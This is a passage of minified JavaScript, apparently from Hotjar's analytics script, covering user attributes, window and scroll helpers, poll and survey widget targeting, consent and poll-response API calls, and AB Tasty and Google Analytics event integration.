continuing.","userAttributes"),_t.reset()),_t.id=h,_t.attributes=(f=_t.attributes,y={},E={},[f,l].forEach(function(x){if(x)for(var R in x)Object.prototype.hasOwnProperty.call(x,R)&&R!=="length"&&(y[R]=x[R])}),Object.keys(y).sort().forEach(function(x){E[x]=y[x]}),E),b={attributes:_t.attributes,userId:_t.id},L=hj.b64EncodeUnicode(JSON.stringify(b)),hj.bridge.storage.localStorage.USER_ATTRIBUTES.set(L),hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.set("true",!0),hj.event.signal("user-attributes-set"),hj.bridge.isRecordingEnabled()?_t.flush():hj.log.debug("No recording in progress. Not sending.","userAttributes")):hj.log.debug("User attributes not enabled. Doing nothing.","userAttributes")},"userAttributes.set"),flush:hj.tryCatch(function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hj.hq.noop;if(_t.id!==void 0||Object.keys(_t.attributes).length){var l=hj.bridge.storage.items.USER_ATTRIBUTES_HASH.get({resetExpiry:!0}),f=hj.md5(JSON.stringify({allAttributes:_t.attributes,userId:_t.id}));if(l===f)return h(null,_t.id,_t.attributes),void hj.log.debug("No changed user attributes. Not sending.","userAttributes");hj.bridge.storage.items.USER_ATTRIBUTES_HASH.set(f),hj.debug.isOn()&&function(y,E){hj.ajax.post("".concat(hj.identifyEndpoint,"/sites/").concat(hj.settings.site_id,"/users/").concat(hj.bridge.getSessionUserId(!0),"/validate"),{user_id:y,attributes:E},hj.tryCatch(function(b){b.errors&&Object.keys(b.errors).length>0?hj.log.debug("User validation API call PARTIALLY successful (some errors).","userAttributes",b):hj.log.debug("User validation API call successful.","userAttributes",b)},"userAttributes"),hj.tryCatch(function(b){hj.log.debug("User Attributes validation API call failed.","userAttributes",b.responseText&&JSON.parse(b.responseText)||"unknown_failure")},"userAttributes"))}(_t.id,_t.attributes),hj.bridge.flushUserAttributes(_t.id,_t.attributes),h(null,_t.id,_t.attributes)}else h(Error("no_user"))},"userAttributes.flush"),get:hj.tryCatch(function(h){return h==="user_id"?_t.id:h&&_t.attributes[h]},"userAttributes.get")},di={},qi={"user.id":void 0},Ao={get:function(h){return qi[h]},set:function(h,l){qi[h]=l;var f=di[h];typeof f=="function"&&l&&(f(l),delete di[h])},on:function(h,l){di[h]=l;var f=qi[h];f&&(l(f),delete di[h])},reset:function(){di={},qi={"user.id":void 0}}},_n=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"common"),bo=hj.tryCatch(function(){var h,l;if(document&&document.documentElement&&document.documentElement.clientWidth)h=document.documentElement.clientWidth,l=document.documentElement.clientHeight;else{var f=_n();h=f.width,l=f.height}return{width:h,height:l}},"common"),To=hj.tryCatch(function(h){return h=h||window,{left:hj.hq(h).scrollLeft(),top:hj.hq(h).scrollTop()}},"common"),Ro=hj.tryCatch(function(){var h=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,h)},"common"),Co=hj.tryCatch(function(h){var l=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch(function(f){f.preventDefault(),window.scrollTo(l.left,l.top),h&&h()},"common"))},"common"),pl=hj.tryCatch(function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")},"common"),wn={getWindowSize:_n,getDocumentSize:bo,getScrollPosition:To,getBottomAsPercentage:Ro,disableScrolling:Co,enableScrolling:pl},Io=function(){var h=(arguments.length>0&&arguments[0]!==void 0?arguments[0]:{}).uuid;hj.debug=o,hj.log=g,hj.hq=j,hj.ajax=Ar,hj.uuid=h||window.hj.uuid,hj.encodeAsUtf8=e,hj.b64EncodeUnicode=i,hj.b64DecodeUnicode=n,hj.md5=Rr,hj.event=_,hj.userAttributes=_t,hj.targeting=I,hj.features=ue,hj.rendering=Es,hj.ui=wn,hj.store={session:Ao}},Po=hj.tryCatch(function(){var h=he("hjDebug");h&&(h==="1"||h==="true"?hj.debug.on(!0):hj.debug.off())},"init"),An={storage:{},set:hj.tryCatch(function(h){An.storage.events=h},"sessionEvents.set"),get:hj.tryCatch(function(){return An.storage.events},"sessionEvents.get")};function Le(h){return Le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Le(h)}function Ss(){return Ss=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ss.apply(this,arguments)}function bn(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(it){K=!0,L=it}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Cr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Cr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Cr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}var Ir,_s,me,Tn={getAsNumber:function(){var h=hj.bridge.getSessionUserId(!0);return(parseInt((h==null?void 0:h.slice(-10))||"",16)+1)/Math.pow(2,40)},compareRatio:hj.tryCatch(function(h,l){return Tn.getAsNumber()*(l?100:1)<=h},"identifier.compareRatio")},ws=["af","ar","bg","ca","cs","cy","da","de","el","en","es","et","fa","fi","fr","he","hr","hu","id","it","ja","ko","lt","lv","mis","nb","nl","pl","pt_BR","pt","ro","ru","sk","sl","sq","sr","sv","sw","th","tl","tr","uk","vi","zh_CN","zh_TW"],Hs=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),Rn=hj.tryCatch(function(){hj.widget=function(){var h,l={},f=["ar","fa","he"],y=[],E=[],b=[],L=[],x=!1;return l.ctrl=void 0,l.data=void 0,l.model={},l.activeLanguageDirection="ltr",l.widgetAttributePrefix="_hj-f5b2a1eb-9b07",l.getCtaLinks=function(){return{polls:"https://www.hotjar.com/feedback-surveys?utm_source=client&utm_medium=poll&utm_campaign=insights",surveys:"https://www.hotjar.com/?utm_source=client&utm_medium=survey&utm_campaign=insights"}},l.getActiveLanguage=function(){var R;return(R=h)!==null&&R!==void 0?R:"en"},l.addMatchingWidget=function(R,H,q,K,it,a,v,S){var A=v===Hs.INLINE_EMBEDDED;if(K===void 0||hj.isPreview||Tn.compareRatio(K,!0)){var m={type:R,id:H,created:q,runCallback:it,removeCallback:a,isInlineEmbedded:A,targetingRules:S,displayType:v};x?l.setActiveWidget(m):((A?E:y).push(m),A&&L.push(m))}else hj.log.debug("Session identifier not in targeting percentage. Widget will not match.","targeting")},l.clearWidget=hj.tryCatch(function(){var R="#_hj_poll_container,._hj-widget-container";hj.hq(R).length>0&&(hj.log.debug("Removing previously shown widget from DOM","widgets"),hj.hq(R).remove())},"widgets"),l.emptyMatchingWidgets=function(){y=[],E=[],b.forEach(function(R){R()}),b=[],x=!1},l.isPhoneOrTablet=hj.tryCatch(function(){return hj.widget.isVeryNarrowScreen()||P()==="phone"||P()==="tablet"},"common"),l.isVeryNarrowScreen=hj.tryCatch(function(){return hj.hq(window).width()<=450},"common"),l.removeActiveWidget=function(R){hj.widgetDelay.clear(),Es.clearAllAbandonEvents(),Es.clearAllScrollEvents(),R=R||function(){},l.activeWidget?(l.activeWidget.removeCallback&&l.activeWidget.removeCallback(R),delete l.activeWidget):R()},l.runLatestMatchingWidget=function(){var R,H;y.forEach(function(q){var K=function(it){return it.type==="incoming"||it.displayType==="button"||it.displayType==="bubble"?0:1}(q);(!R||K>H||K===H&&q.created>R.created)&&(R=q,H=K)}),R?l.setActiveWidget(R):l.removeActiveWidget(),x=!0},l.runInlineEmbeddedWidgets=function(){L=L.filter(function(R){var H=hj.targeting.matchUrl(R.targetingRules,location.href);return H||R.removeCallback(),H}),E.forEach(function(R){R.runCallback()})},l.setActiveWidget=function(R){l.activeWidget&&R.type===l.activeWidget.type&&R.id===l.activeWidget.id||l.removeActiveWidget(function(){R.runCallback(),l.activeWidget=R})},l.setLanguage=hj.tryCatch(function(R){var H=(R||"en").replace("-","_");if(!ws.includes(H))throw new Error('Invalid language "'+R+'"');h=H,hj.widget.activeLanguageDirection=f.indexOf(H)>-1?"rtl":"ltr",hj.widget.isActiveLanguageDirectionRtl=hj.widget.activeLanguageDirection==="rtl"},"common"),l.registerCleanupForInlineWidget=function(R){b.push(R)},l}(),hj.widgetDelay=function(){var h={},l=null;return h.clear=hj.tryCatch(function(){clearTimeout(l),l=null},"hj.widgetDelay.clear"),h.set=hj.tryCatch(function(f,y){h.clear(),l=setTimeout(f,y)},"hj.widgetDelay.set"),h}()},"widgets"),Et=Object.freeze({LIVE:"LIVE",REVIEW_WEBAPP:"REVIEW_WEBAPP",REVIEW:"REVIEW",STAGING:"STAGING",DEV:"DEV",DEV_OLD:"DEV_OLD"}),fi=(Ir=(me=document.location.host.match(/^(insights-webapp|surveys-webapp|insights|surveys)-(.*?)((?:\.[^.]+)?(?:\.hotjarians\.net)|(?:\.[^.]+)?(?:\.eks\.hotjar\.com))$/))&&{component:me[1],reviewId:me[2],domain:me[3],reviewUrlSuffix:me[2]+me[3]})===null||Ir===void 0?void 0:Ir.reviewUrlSuffix,Wt=Object.freeze(((_s={})[Et.LIVE]={INSIGHTS:"insights.hotjar.com",SURVEYS:"surveys.hotjar.com"},_s[Et.REVIEW]={INSIGHTS:"insights-".concat(fi),SURVEYS:"surveys-".concat(fi)},_s[Et.REVIEW_WEBAPP]={INSIGHTS:"insights-webapp-".concat(fi),SURVEYS:"surveys-webapp-".concat(fi)},_s[Et.STAGING]={INSIGHTS:"insights-staging.hotjar.com",SURVEYS:"surveys-staging.hotjar.com"},_s[Et.DEV]={INSIGHTS:"local.hotjar.com:8443",SURVEYS:"surveys.local.hotjar.com:8443"},_s[Et.DEV_OLD]={INSIGHTS:"local.hotjar.com",SURVEYS:"surveys.local.hotjar.com"},_s)),As=function(h){return function(l,f){return l===Wt[h][f]}},Ae=As(Et.DEV),Oo=As(Et.DEV_OLD),Pr=As(Et.LIVE),No=As(Et.REVIEW_WEBAPP),Mo=As(Et.REVIEW),Wi=As(Et.STAGING),Cn=function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.location.href,l=[Wt[Et.LIVE].SURVEYS,Wt[Et.REVIEW_WEBAPP].SURVEYS,Wt[Et.REVIEW].SURVEYS,Wt[Et.STAGING].SURVEYS,Wt[Et.DEV].SURVEYS,Wt[Et.DEV_OLD].SURVEYS],f=document.createElement("a");return f.href=h,l.indexOf(f.hostname)>=0},In={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}},Pn=function(h){return In[h].isExternal},Do=(Object.freeze({LAST_RECORDING_ACTIVITY_STORE_DEBOUNCE:5e3,MAX_TIME_SINCE_LAST_RECORDING_ACTIVITY_IN_SESSION:12e4}),window.hjLazyModules,"js"),bs=(Object.freeze({id:null,selector_version:2}),function(h){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xo,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Lo,y=0,E=!1;function b(){--y!=0||E||l.bind(this)()}function L(){E=!0,f.bind(this)()}Object.keys(h).forEach(function(x){var R=h[x];typeof R=="string"&&(R=[R]),y+=R.length,R.forEach(function(H){ko(H,x,b,L)})})}),ko=function(h,l,f,y){var E;l===Do?(E=document.createElement("script")).src="".concat(hj.scriptDomain).concat(h):l==="css"&&((E=document.createElement("link")).href="".concat(hj.scriptDomain).concat(h),E.rel="stylesheet"),E.onload=f,E.onerror=y,document.getElementsByTagName("head")[0].appendChild(E)};function xo(){}function Lo(){var h=this.src||this.href;hj.exceptions.log(new Error("Failed to load module: ".concat(h,".")),"loader")}var Vo=function(h,l){var f,y;if(hj.isPreview)return!1;var E=((f=h.targeting)===null||f===void 0?void 0:f.filter(function(R){return R.component==="url"}))||[],b=(y=h.targeting)===null||y===void 0?void 0:y.some(function(R){return R.component==="trigger"}),L=h.display_type===Hs.EXTERNAL||h.display_type===Hs.MOBILE_POPOVER,x=b||L||hj.targeting.matchUrl(E,hj.currentUrl)===!0;return hj.tryCatch(function(){if(!x)throw new Error("Rendered survey out of URL targeting in ".concat(l," with ID: ").concat(h.id))},"render-out-of-targeting")(),!x};function Uo(h,l){for(var f=h.querySelectorAll(l),y=0;y<f.length;y++){var E=f[y];E&&E.parentElement&&E.parentElement.removeChild(E)}}var Or=hj.tryCatch(function(){hj.surveyImpressionsMoved=!0,hj.polls=function(){var h,l={},f=window.hjLazyModules,y=hj.tryCatch(function(R,H){Vo(R,"doRenderSurvey")||hj.widget.renderSurvey(R,H)},"polls");function E(){return f.SURVEY_V2}var b=hj.tryCatch(function(R,H){if(!Vo(R,"renderWidget")){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=R,hj.widget.pollsResponsesUUID=hj.widget.pollsResponsesUUID||{},hj.widget.pollsResponsesUUID[R.id]=hj.uuid(),hj.widget.setLanguage(R.language),hj.log.debug("Rendering poll widget.","poll");var q=E();q!==h?bs(E(),function(){h=q,y(R,H)}):y(R,H)}},"polls"),L=hj.tryCatch(function(R){var H=JSON.parse(JSON.stringify(R));return function(q){hj.hq.each(q.content.questions,function(K,it){it.answers&&hj.hq.each(it.answers,function(a,v){v.index=a})})}(H),function(q){hj.hq.each(q.content.questions,function(K,it){it.randomize_answer_order&&(it.pin_last_to_bottom?it.answers=B(it.answers.slice(0,-1)).concat(it.answers.slice(-1)):B(it.answers))})}(H),H},"polls"),x=hj.tryCatch(function(R,H){hj.widget.pollsData=hj.widget.pollsData||{};var q=L(R);hj.widget.pollsData[R.id]=q,hj.settings.legal_name=R.legal_name,hj.settings.privacy_policy_url=R.privacy_policy_url,H&&(hj.settings.features=H),hj.tryCatch(function(){b(q)},q,"polls")()},"polls");return l.add=hj.tryCatch(function(R){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=L(R),hj.tryCatch(Es.callAccordingToCondition,"polls")(hj.widget.pollsData[R.id],"poll",b)},"polls"),l.addEmbedded=hj.tryCatch(function(R,H){hj.widget.emptyMatchingWidgets();var q=R.display_type==="external_link"?void 0:R.targeting_percentage;hj.widget.addMatchingWidget("poll",R.id,R.created_epoch_time,q,function(){var K=L(R),it=K.display_type===Hs.MOBILE_POPOVER;it||(K.skin="light",K.background="#ffffff",K.pageBackground=R.background),hj.bridge.storage.items.POLL_DONE.exists(R.id)&&R.persist_condition!=="always"&&(hj.log.debug("Offsite poll "+R.id+" was already submitted.","poll"),K.is_submitted=!0),hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[K.id]=K,b(K,H[0]),typeof window.hjRenderCallback!="function"||it||window.hjRenderCallback({background:R.background})},l.remove,R.display_type)},"polls"),l.handleSurveyEvent=hj.tryCatch(function(R){var H;R.detail.event==="surveyClosed"&&R.detail.surveyId===((H=hj.widget.activeWidget)===null||H===void 0?void 0:H.id)&&hj.widget.removeActiveWidget()}),l.remove=hj.tryCatch(function(R,H){hj.widget.pollsData[H]?(Uo(document.body,".".concat("_hj-widget-container")),Uo(document.body,".".concat("_hj-widget-iframe")),delete hj.widget.pollsData[H],R&&setTimeout(function(){R()},1)):R&&R()},"polls"),l.run=hj.tryCatch(function(R){var H;if(hj.hq("._hj-survey-embed-container").length>0){var q,K=hj.hq("._hj-survey-embed-container"),it=K.attr("data-survey-id"),a=(q=hj.settings.polls)===null||q===void 0?void 0:q.find(function(S){return Pn(S.display_type)&&S.uuid==it});if(a!==void 0)return hj.log.debug("Offsite poll #".concat(a.id," has matched with the embedded UUID ").concat(it),"poll"),void l.addEmbedded(a,K)}if(Cn(R))return hj.hq(document).trigger("hj-embedded-survey-mismatch"),hj.widgetDelay.clear(),hj.widget.emptyMatchingWidgets(),void hj.log.debug("Could not match the embedded UUID.","poll");var v=(H=hj.settings.polls)===null||H===void 0?void 0:H.filter(function(S){return A=S.display_type,In[A]!==void 0&&!Pn(S.display_type);var A});v==null||v.forEach(function(S){hj.targeting.matchRules({rules:S.targeting,userAttributeMatchLogic:S.targeting_user_attribute_match_logic},R,hj.tryCatch(function(){hj.log.debug("Poll #"+S.id+" has matched.","poll"),hj.bridge.storage.items.POLL_DONE.exists(S.id)&&S.persist_condition!=="always"?hj.log.debug("Poll was already submitted.","poll"):hj.widget.addMatchingWidget("poll",S.id,S.created_epoch_time,S.targeting_percentage,function(){return l.add(S)},function(A){return l.remove(A,S.id)},S.display_type,S.targeting)},"polls.run.matchRules-callback"))})},"polls"),l.enablePreview=function(){window._hjPollReload=x},hj.isPreview&&l.enablePreview(),window.addEventListener("hotjar-survey-event",l.handleSurveyEvent),l}()},"polls"),On=Object.freeze({MODAL:"_hj-modal",FOOTER:"_hj-footer",SURVEY_INVITES:"_hj_survey_invite_container",HEATMAP_RETAKER:"_hj-heatmap-retaker",ADMIN_WIDGET:"_hj_admin_widget",NOTICATION:"_hj-notification"}),jo=(Object.freeze({RETAKER:"_hjRetakerTrsToken",TARGETING:"_hjRetakerTargeting"}),function(h){if(h){if(h.startsWith("data:image")||h.startsWith("blob:")||h.startsWith("http"))return h;var l=hj.environment==="live"?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(l,"/").concat(h)}}),Ho=function(){var h={},l=window.hjLazyModules;function f(y){return y.display_type===Hs.EXTERNAL?function(E,b){if(b)return"https://".concat(b,"/").concat(E);var L=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"INSIGHTS",H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.location.host;return Pr(H,R)?Et.LIVE:Ae(H,R)?Et.DEV:Oo(H,R)?Et.DEV_OLD:No(H,R)?Et.REVIEW_WEBAPP:Mo(H,R)?Et.REVIEW:Wi(H,R)?Et.STAGING:Et.LIVE}(),x=Wt[L].SURVEYS;return"https://".concat(x,"/").concat(E)}(y.uuid,hj.surveysHost):y.public_url}return h.run=hj.tryCatch(function(y){if(!Cn(y)){var E=(hj.settings.polls||[]).filter(function(L){return L.invite_enabled&&L.display_type===Hs.EXTERNAL}),b=(hj.settings.surveys||[]).concat(E);hj.hq.each(b||[],function(L,x){I.matchRules({rules:x.targeting,userAttributeMatchLogic:x.targeting_user_attribute_match_logic},y,hj.tryCatch(function(){hj.log.debug("Survey #"+x.id+" has matched.","survey"),hj.bridge.storage.items.SURVEY_INVITES_CLOSED.exists(x.id)?hj.log.debug("Survey was already viewed.","survey"):hj.widget.addMatchingWidget("survey",x.id,x.created_epoch_time,x.targeting_percentage,function(){hj.survey.data=x,Es.callAccordingToCondition(hj.survey.data,"survey",hj.tryCatch(function(){var R;R=hj.survey.data,hj.widget.surveyInvitationData={id:R.id,title:R.invite.title,description:R.invite.description,button:R.invite.button,close:R.invite.close,url:f(R),logoUrl:jo(R.logo_path||R.logo_url)},bs(l.SURVEY_INVITATION)},"polls"))},h.remove)},"surveys.run.matchRules-callback"))})}},"surveys"),h.remove=hj.tryCatch(function(y){hj.survey.data?(hj.hq(".".concat(On.SURVEY_INVITES)).length>0&&hj.hq(".".concat(On.SURVEY_INVITES)).remove(),delete hj.survey.data,y&&setTimeout(function(){y()},1)):y&&y()}),h},Bo=hj.tryCatch(function(){hj.survey={invites:Ho(),ctrl:void 0,data:void 0,model:{},activeLanguageDirection:"ltr"}},"surveys");function ht(){return ht=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ht.apply(this,arguments)}var Ye="https://voc.hotjar.com",ye=[Ye,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],Nr="hj-uut",Ts={get:function(){var h=window.sessionStorage.getItem(Nr);return h?JSON.parse(h):null},getValue:function(h){var l=Ts.get();return l==null?void 0:l[h]},set:function(h){if(h){var l,f=(l=Ts.get())!==null&&l!==void 0?l:{};window.sessionStorage.setItem(Nr,JSON.stringify(ht(ht({},f),h)))}},clear:function(){window.sessionStorage.removeItem(Nr)},validDomains:ye},Yi=function(h){var l=new URLSearchParams(h);return!!l.has("project_uuid")||(l.get("is_preview")==="1"?l.has("task_uuid"):l.has("response_uuid")&&l.has("task_uuid")&&l.has("participation_uuid"))},Xi=function(){var h,l=(h=function(){var E=document.referrer;if(typeof E=="string"&&function(b){if(typeof b!="string")return!1;try{var L=new URL(b),x=L.searchParams.get("is_preview")==="1";return!!ye.some(function(R){return b==null?void 0:b.includes(R)})||!!x&&L.hostname.endsWith(".hotjar.com")&&L.pathname.includes("research/projects/tests")}catch{return!1}}(E)&&Yi(new URL(E).search))return E}())!==null&&h!==void 0?h:function(){var E=new URLSearchParams(window.location.search).get("hj_uut");if(ye.some(function(x){var R;return(R=document.referrer)===null||R===void 0?void 0:R.includes(x)})&&E){var b=window.atob(E);if(Yi(b)){var L=new URL(Ye);return L.search=b,L.toString()}}}(),f=l!==void 0,y=Ts.get()!==null;return f&&Ts.set({referrer:l}),y||f},pi=!1,Ki=function(){pi||(function(){try{hj.request=function(){var h,l,f=(l=hj.askUrl||((h=hj.defaults)===null||h===void 0?void 0:h.askUrl),{v1:"".concat(l,"api/v1"),v2:"".concat(l,"api/v2")}),y={},E={granted:null,callbacks:[],inProgress:!1},b=function(){return hj.bridge.getSessionUserId(!0)||""},L=[],x=!1;function R(H,q,K,it){L.push([H,q,K,it]),x||function a(){if(L.length!==0){x=!0;var v=function(C,k,ct){if(k&&!Array.isArray(k)&&typeof k.length=="number"){var st=k.length;return Cr(k,4<st?4:st)}return C(k,4)}(bn,L.shift()),S=v[0],A=v[1],m=v[2],N=v[3];hj.ajax.post(S,A,function(C){try{m&&m(C)}finally{a()}},function(C){try{N&&N(C)}finally{a()}})}else x=!1}()}return y.getConsentGranted=hj.tryCatch(function(H){var q,K="?";E.granted!==null&&H?H(E.granted):(H&&E.callbacks.push(H),E.inProgress||(K+="user_id="+b(),E.inProgress=!0,hj.ajax.get("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent").concat(K),function(it){for(E.granted=!!it.success&&it.scopes.indexOf("associate")!==-1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)},function(){for(E.granted=!1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)})))},"hj.request.getConsentGranted"),y.grantConsent=hj.tryCatch(function(H,q){H.user_id=b(),H.action="grant_for_response",R("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent/associate"),H,function(K){E.granted=!!K.success,q&&hj.tryCatch(q,"GrantConsent")(E.granted)},function(){E.granted=!1})},"hj.request.getConsent"),y.savePollResponse=hj.tryCatch(function(H,q,K,it,a){var v=hj.widget.pollsResponsesUUID[H];K.action="create_or_update_poll_response";var S=An.get();S&&(K.events=hj.hq.stringify(S)),function(A,m,N,C,k){var ct=J();N.window_width=N.window_width||ct.width,N.window_height=N.window_height||ct.height,N.user_id=m?b():void 0,N.url=location.href,N.account_id=hj.settings.account_id||null,N.payload_signature=hj.settings.account_signature||null,hj.userAttributes.flush(function(st,Zt,Ee){if(st){N.identify_user_id=hj.userAttributes.get("user_id")||null;var Rt=hj.userAttributes.get("contentsquare_replay_link");Rt&&(N.identify_attributes={contentsquare_replay_link:Rt})}else N.identify_user_id=Zt,N.identify_attributes=Ee;if(hj.sdk!==void 0){N.language=hj.sdk.getDeviceLanguage();var Ps={contentsquare_replay_link:hj.sdk.getReplayLink()};N.identify_attributes=Ss(Ss({},Le(N.identify_attributes)==="object"?N.identify_attributes:void 0),Ps)}R(A,N,function(Gs){C&&C(Gs)},function(){k&&k(new Error("Error sending response"))})})}("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(v),q,K,function(A){A.is_new_response&&hj.event.signal("poll.send",{id:H,response_id:A.poll_response_id}),it==null||it(A)},a)},"data"),y.completePollResponse=hj.tryCatch(function(H,q){var K=hj.widget.pollsResponsesUUID[H];R("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(K),{action:"finish_poll_response",completion_time_from_engagement_ms:q.fromEngagement,completion_time_from_render_ms:q.fromRender})},"data"),y}()}catch(h){hj.exceptions.log(h,"hj.request")}}(),Rn(),Or(),Bo(),pi=!0)},Rs=function(h){hj.widget&&(Xi()?bs(window.hjLazyModules.USER_TEST,function(){var l,f;(l=(f=hj.widget).initUserTest)===null||l===void 0||l.call(f)},function(){hj.log.error("Failed to load user test module")}):(hj.widget.emptyMatchingWidgets(),hj.polls.run(h),hj.survey.invites.run(h),hj.widget.runLatestMatchingWidget(),hj.widget.runInlineEmbeddedWidgets()))},Xe=at("ab-tasty","integration");function Ut(){return window.ABTasty!==void 0&&window.ABTasty.hitServiceNotifierSubscribe!==void 0}var gi={setup:hj.tryCatch(function(){function h(l){if(l.type==="CAMPAIGN"&&l.data&&l.data.caname&&l.data.vaname){var f=l.data,y=f.caname,E=f.vaname;Xe("AB Tasty campaign '".concat(y,"' is on variant '").concat(E,"'"),l),hj.event.signal("exp.abt",{experimentId:y,variantId:E},!0);var b=Mt("".concat(y,"-").concat(E));hj("event",b),Xe("Sending event '".concat(b,"'"))}else Xe("Invalid AB Tasty event",l)}Q(Ut,function(l){l?(Xe("AB Tasty global object found"),window.ABTasty.hitServiceNotifierSubscribe(h,"CAMPAIGN",{withHitHistory:!0})):Xe("AB Tasty global object not found")},2e3,10)},"abTasty.setup")};function Ve(){return Ve=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ve.apply(this,arguments)}function Bs(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(it){K=!0,L=it}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Mr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Mr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Mr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}function Ke(){var h;return typeof window[(h=window.GoogleAnalyticsObject)!==null&&h!==void 0?h:"ga"]=="function"}function Ji(h,l){!l||!l.length||l.length<2||l[0]!=="event"||Je(h,{action:l[1],category:l[2]&&l[2].event_category||"",label:l[2]&&l[2].event_label||"",value:l[2]&&l[2].value||""})}function Je(h,l){if(!function(E){return E.action==="detect_user"&&E.category==="Hotjar"}(l)){var f=function(E){return"GA_"+[E.action,E.category,E.label,E.value].filter(function(b){return b===0||!!b}).join("-")}(l),y=function(E){return"GA_"+E.action}(l);hj.log.debug("intercepting ".concat(h,": ")+JSON.stringify(l)),hj("event",f),f!==y&&hj("event",y),hj.event.signal("int.ga",l)}}var mi,Ue,Ce,jt={gaClientSent:!1,gtagClientSent:!1,dataLayerSent:!1},dt=function(h){return jt[h]},je=function(h,l){jt[h]&&(jt[h]=l)},Dr=at("ga.forward_events","integration"),kr=!1,Cs={setup:hj.tryCatch(function(){if(!kr){kr=!0;var h=Ke(),l=typeof window.gtag=="function";Q(function(){return window.dataLayer!==void 0&&window.dataLayer.length!==void 0},function(f){if(f)return Dr("Intercepting dataLayer"),function(){var 